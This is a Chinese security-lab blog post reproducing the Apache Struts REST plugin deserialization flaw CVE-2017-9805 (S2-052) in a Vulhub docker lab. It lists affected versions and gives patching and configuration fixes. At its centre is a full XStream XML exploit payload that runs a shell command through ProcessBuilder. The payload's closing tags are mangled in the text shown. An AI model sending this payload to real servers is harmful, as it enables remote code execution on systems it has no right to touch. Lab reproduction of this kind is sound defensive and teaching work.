网安引领时代,弥天点亮未来

0x00漏洞简述

0x00漏洞简述

2017年9月5日,Apache Struts发布最新的安全公告,Apache Struts 2.5.x的REST插件存在远程代码执行的高危漏洞,漏洞编号为CVE-2017-9805(S2-052)。漏洞的成因是由于使用XStreamHandler反序列化XStream实例的时候没有任何类型过滤导致远程代码执行。

0x01影响版本

0x01影响版本

Apache Struts 2.5 – Struts2.5.12

Apache Struts 2.1.2– Struts 2.3.33

0x02漏洞复现

0x02漏洞复现

虚拟机部署docker安装Vulhub一键搭建漏洞测试靶场环境。



docker-compose up -d1、访问漏洞环境

http://192.168.60.131:8080/orders.xhtml



2、通过编辑进行POST数据的修改



3、该rest-plugin会根据URI扩展名或 Content-Type来判断解析文件方式, 需要修改orders.xhtml或修改Content-Type头为application/xml,即可在Body中传递XML数据。

4、抓包对Content-Type类型修改



5、XML格式Payload数据包构造

<map><entry> <jdk.nashorn.internal.objects.NativeString> <flags>0flags> <value class="com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data"> <dataHandler> <dataSource> <is class="javax.crypto.CipherInputStream"> <cipher class="javax.crypto.NullCipher"> <initialized>falseinitialized> <opmode>0opmode> <serviceIterator> <iter class="javax.imageio.spi.FilterIterator"> <iter/> <next> <command><string>touchstring><string>/tmp/yunzui.txtstring> command> <redirectErrorStream>falseredirectErrorStream> next> iter> <filter class="javax.imageio.ImageIO$ContainsFilter"> <method> <class>java.lang.ProcessBuilderclass> <name>startname> <parameter-types/> method> <name>fooname> filter> <next>foonext> serviceIterator> <lock/> cipher> <input/> <ibuffer/> <done>falsedone> <ostart>0ostart> <ofinish>0ofinish> <closed>falseclosed> is> <consumed>falseconsumed> dataSource> <transferFlavors/> dataHandler> <dataLen>0dataLen> value> jdk.nashorn.internal.objects.NativeString> <jdk.nashorn.internal.objects.NativeStringreference="../jdk.nashorn.internal.objects.NativeString"/> entry> <entry> <jdk.nashorn.internal.objects.NativeString reference="../../entry/jdk.nashorn.internal.objects.NativeString"/> <jdk.nashorn.internal.objects.NativeStringreference="../../entry/jdk.nashorn.internal.objects.NativeString"/> entry> map>6、通过payload进行漏洞利用,执行命令,返回响应500状态码,但是执行成功。

touch /tmp/yunzui.txt



7、命令执行结果进入docker查看,成功执行。

docker-compose exec struts2 bashls -al /tmp

0x03修复建议

0x03修复建议

1、升级Apachestruts 2.5.13或2.3.34版本

2、如果系统没有使用Struts REST插件,那么可以直接删除Struts REST插件,或者在配置文件中加入如下代码,限制服务端文件的扩展名

"struts.action.extension" value="xhtml,,json" />3、限制服务端扩展类型,删除XML支持

0x04参考链接

0x04参考链接

https://www.anquanke.com/post/id/86773

知识分享完了

喜欢别忘了关注我们哦~

予以风动,必降弥天之润!弥 天

安全实验室

1281

1281

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?